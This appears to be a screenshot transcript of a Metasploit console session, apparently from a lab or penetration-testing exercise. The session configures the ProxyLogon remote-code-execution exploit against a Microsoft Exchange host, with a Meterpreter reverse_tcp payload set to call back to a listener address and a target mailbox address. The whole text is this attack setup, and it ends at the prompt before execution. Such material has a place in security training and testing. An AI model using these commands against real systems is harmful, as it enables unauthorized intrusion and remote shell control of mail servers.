 [*] Using exploit/windows/http/exchange_proxylogon_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxylogon_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxylogon_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxylogon_rce) > set email manager1@ampire.corp
email => manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxylogon_rce) >